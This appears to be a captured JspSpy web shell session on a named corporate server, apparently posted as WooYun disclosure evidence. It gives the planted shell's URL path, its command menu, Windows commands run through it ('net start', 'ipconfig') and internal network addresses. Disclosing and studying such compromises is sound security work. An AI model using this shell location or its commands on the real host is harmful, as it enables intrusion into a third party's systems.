 JspSpy Codz By - Ninty
dms.essilorchina.com:7001/aqcs/test614.jsp
dms.essilorchina.com:7001 (172.29.172.85)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.2.GA-edmsii/server/default/./deploy/management/aqcs.war/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig
Execute
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::8d3c:890a:15da:81e6%12
IPv4 Address. . . . . . . . . . . : 172.29.172.85
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.29.172.1
Tunnel adapter isatap.{A24804D7-ECF3-4719-83C6-B948BC750E8C}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org